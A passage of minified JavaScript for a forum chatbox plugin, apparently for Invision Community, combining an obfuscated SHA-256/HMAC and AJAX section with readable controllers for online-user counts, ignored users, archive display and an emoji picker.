__globalObject,OWAoES;while(++__Buffer<U9aSgH.length){Y9T7v8(__globalObject=U9aSgH.charCodeAt(__Buffer),OWAoES=__Buffer+tCkx9B[1]<U9aSgH.length?U9aSgH.charCodeAt(__Buffer+tCkx9B[1]):tCkx9B[0]);if(55296<=__globalObject&&__globalObject<=56319&&56320<=OWAoES&&OWAoES<=57343){Y9T7v8(__globalObject=65536+((__globalObject&tCkx9B[425])<<tCkx9B[86])+(OWAoES&tCkx9B[425]),__Buffer++)}if(__globalObject<=tCkx9B[18])__Uint8Array+=String.fromCharCode(__globalObject);else if(__globalObject<=2047)__Uint8Array+=String.fromCharCode(tCkx9B[426]|__globalObject>>>tCkx9B[7]&tCkx9B[427],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=tCkx9B[436])__Uint8Array+=String.fromCharCode(tCkx9B[428]|__globalObject>>>tCkx9B[10]&tCkx9B[424],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=2097151)__Uint8Array+=String.fromCharCode(tCkx9B[429]|__globalObject>>>tCkx9B[430]&tCkx9B[9],tCkx9B[19]|__globalObject>>>tCkx9B[10]&tCkx9B[6],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6])}return __Uint8Array}function iqU6tL(U9aSgH){var __Uint8Array=Array(U9aSgH.length>>tCkx9B[40]),__Buffer,__Buffer;for(__Buffer=tCkx9B[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=tCkx9B[0];for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[2];__Buffer+=tCkx9B[2])__Uint8Array[__Buffer>>tCkx9B[431]]|=(U9aSgH.charCodeAt(__Buffer/tCkx9B[2])&tCkx9B[3])<<tCkx9B[432]-__Buffer%tCkx9B[433];return __Uint8Array}function LaBbbtF(U9aSgH){var __Uint8Array="",__Buffer;for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[433];__Buffer+=tCkx9B[2])__Uint8Array+=String.fromCharCode(U9aSgH[__Buffer>>tCkx9B[431]]>>>tCkx9B[432]-__Buffer%tCkx9B[433]&tCkx9B[3]);return __Uint8Array}function RTcWoDg(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array|U9aSgH<<tCkx9B[433]-__Uint8Array}function rpdTG5_(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array}function BdEBtB(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^~U9aSgH&__Buffer}function vwKIE0M(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^U9aSgH&__Buffer^__Uint8Array&__Buffer}function Pmzdfwj(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[40])^RTcWoDg(U9aSgH,tCkx9B[15])^RTcWoDg(U9aSgH,22)}function JW4hAey(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[7])^RTcWoDg(U9aSgH,11)^RTcWoDg(U9aSgH,25)}function Ss1QJb(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[9])^RTcWoDg(U9aSgH,tCkx9B[430])^rpdTG5_(U9aSgH,tCkx9B[41])}function Zh0i5wq(U9aSgH){return RTcWoDg(U9aSgH,17)^RTcWoDg(U9aSgH,tCkx9B[434])^rpdTG5_(U9aSgH,tCkx9B[86])}__Buffer=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function VclRQC(U9aSgH,__Uint8Array){var __globalObject=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),OWAoES;OWAoES=new Array(tCkx9B[435]);var __Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,OJL4bR,_cN5of,bBUHCX,iqU6tL,LaBbbtF,RTcWoDg,rpdTG5_;Y9T7v8(U9aSgH[__Uint8Array>>tCkx9B[431]]|=tCkx9B[19]<<tCkx9B[432]-__Uint8Array%tCkx9B[433],U9aSgH[(__Uint8Array+tCkx9B[435]>>9<<tCkx9B[391])+tCkx9B[424]]=__Uint8Array);for(iqU6tL=tCkx9B[0];iqU6tL<U9aSgH.length;iqU6tL+=tCkx9B[421]){Y9T7v8(__Array=__globalObject[tCkx9B[0]],utf8ArrayToStr=__globalObject[tCkx9B[1]],CiIKiVs=__globalObject[tCkx9B[40]],nBufC4=__globalObject[tCkx9B[41]],ctc_2R=__globalObject[tCkx9B[391]],OJL4bR=__globalObject[tCkx9B[431]],_cN5of=__globalObject[tCkx9B[7]],bBUHCX=__globalObject[tCkx9B[9]]);for(LaBbbtF=tCkx9B[0];LaBbbtF<tCkx9B[435];LaBbbtF++){Y9T7v8(LaBbbtF<tCkx9B[421]?OWAoES[LaBbbtF]=U9aSgH[LaBbbtF+iqU6tL]:OWAoES[LaBbbtF]=BN5xK2(BN5xK2(BN5xK2(Zh0i5wq(OWAoES[LaBbbtF-tCkx9B[40]]),OWAoES[LaBbbtF-tCkx9B[9]]),Ss1QJb(OWAoES[LaBbbtF-tCkx9B[424]])),OWAoES[LaBbbtF-tCkx9B[421]]),RTcWoDg=BN5xK2(BN5xK2(BN5xK2(BN5xK2(bBUHCX,JW4hAey(ctc_2R)),BdEBtB(ctc_2R,OJL4bR,_cN5of)),__Buffer[LaBbbtF]),OWAoES[LaBbbtF]),rpdTG5_=BN5xK2(Pmzdfwj(__Array),vwKIE0M(__Array,utf8ArrayToStr,CiIKiVs)),bBUHCX=_cN5of,_cN5of=OJL4bR,OJL4bR=ctc_2R,ctc_2R=BN5xK2(nBufC4,RTcWoDg),nBufC4=CiIKiVs,CiIKiVs=utf8ArrayToStr,utf8ArrayToStr=__Array,__Array=BN5xK2(RTcWoDg,rpdTG5_))}Y9T7v8(__globalObject[tCkx9B[0]]=BN5xK2(__Array,__globalObject[tCkx9B[0]]),__globalObject[tCkx9B[1]]=BN5xK2(utf8ArrayToStr,__globalObject[tCkx9B[1]]),__globalObject[tCkx9B[40]]=BN5xK2(CiIKiVs,__globalObject[tCkx9B[40]]),__globalObject[tCkx9B[41]]=BN5xK2(nBufC4,__globalObject[tCkx9B[41]]),__globalObject[tCkx9B[391]]=BN5xK2(ctc_2R,__globalObject[tCkx9B[391]]),__globalObject[tCkx9B[431]]=BN5xK2(OJL4bR,__globalObject[tCkx9B[431]]),__globalObject[tCkx9B[7]]=BN5xK2(_cN5of,__globalObject[tCkx9B[7]]),__globalObject[tCkx9B[9]]=BN5xK2(bBUHCX,__globalObject[tCkx9B[9]]))}return __globalObject}function BN5xK2(U9aSgH,__Uint8Array){var __Buffer=(U9aSgH&tCkx9B[436])+(__Uint8Array&tCkx9B[436]),__globalObject;__globalObject=(U9aSgH>>tCkx9B[421])+(__Uint8Array>>tCkx9B[421])+(__Buffer>>tCkx9B[421]);return __globalObject<<tCkx9B[421]|__Buffer&tCkx9B[436]}return{hex:__globalObject,b64:__Array,any:utf8ArrayToStr,hex_hmac:OWAoES,b64_hmac:__Array,any_hmac:utf8ArrayToStr}}();console.log(U9aSgH)}Y9T7v8(__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(1211))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){Y9T7v8(__Buffer[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[420])](__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[419]))));return tCkx9B[21]}),__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){const U9aSgH=__TextDecoder[__String(1212)+tCkx9B[437]]?__TextDecoder[__String(tCkx9B[418])]:__Uint8Array[__String(tCkx9B[417])];Y9T7v8(__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1213)](U9aSgH)?__Uint8Array[__String(tCkx9B[420])](U9aSgH):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=U9aSgH)});return tCkx9B[21]}))}});__Buffer[__String(tCkx9B[172])]()},[__String(1214)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[396])+__String(tCkx9B[397])]){return}const __Uint8Array=__TextDecoder[__String(tCkx9B[317])+tCkx9B[213]][__String(1215)];if(__Uint8Array==tCkx9B[0]||__TextDecoder[__String(tCkx9B[87])]||__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))){return}Y9T7v8(clearTimeout(__TextDecoder[__String(tCkx9B[438])]),__TextDecoder[__String(tCkx9B[438])]=setTimeout(function(){__TextDecoder[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1216)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},__Uint8Array*tCkx9B[109]*tCkx9B[110]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;